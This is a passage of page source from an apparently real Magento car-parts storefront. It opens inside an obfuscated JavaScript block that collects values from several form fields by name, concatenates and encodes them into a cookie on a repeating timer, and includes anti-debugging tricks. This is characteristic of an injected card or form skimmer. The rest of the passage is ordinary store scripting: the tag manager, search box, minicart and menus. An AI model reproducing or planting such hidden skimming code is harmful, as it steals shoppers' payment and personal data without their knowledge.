_0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>
<script id="gtag_12">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var searchbox = $('#sm_searchbox4224692911768756890');
        var firt_load = 5;

        clickMore($('.sm-searchbox-more', searchbox));

        function clickMore(more) {
            more.click(function () {
                var that = $(this);
                var sb_ajaxurl = that.attr('data-ajaxmore');
                var count = that.attr('data-count');
                count = parseInt(count);
                if (firt_load >= count) {
                    count = count + parseInt(firt_load);
                }
                $.ajax({
                    type: 'POST',
                    url: sb_ajaxurl,
                    data: {
                        is_ajax: 1,
                        count_term: count
                    },
                    success: function (data) {
                        $('.sm-searchbox-keyword', searchbox).html(data.htm);
                        clickMore($('a.sm-searchbox-more', searchbox));
                        $('a.sm-searchbox-more', searchbox).attr({
                            'data-count': count + parseInt(firt_load)
                        });
                    },
                    dataType: 'json'
                });
            });
        }

    });</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/supra.parts\/checkout\/cart\/","checkoutUrl":"https:\/\/supra.parts\/checkout\/","updateItemQtyUrl":"https:\/\/supra.parts\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/supra.parts\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/supra.parts\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/supra.parts\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/supra.parts\/captcha\/refresh\/","isRequired":false,"timestamp":1768756890}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsupra.parts\u002Fstatic\u002Fversion1766504043\u002Ffrontend\u002FAbikSolutions\u002Fsupraparts\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script>
<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit = 10;
        var i = 0;
        var items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('More Categories');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('Close Menu');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script>
<script id="gtag_8">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
